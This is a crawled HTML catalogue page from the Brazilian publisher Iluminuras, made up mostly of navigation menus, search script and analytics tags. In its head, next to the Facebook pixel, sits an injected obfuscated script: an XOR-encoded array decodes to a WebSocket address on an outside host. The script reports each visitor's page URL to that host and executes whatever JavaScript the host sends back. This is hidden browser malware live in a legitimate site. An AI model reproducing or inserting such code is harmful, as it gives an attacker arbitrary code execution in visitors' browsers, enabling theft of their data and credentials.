

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/category&path=135_156
body_size: 13926
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Catálogo geral</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=156" rel="canonical" />		<link href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=156&amp;page=2" rel="next" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
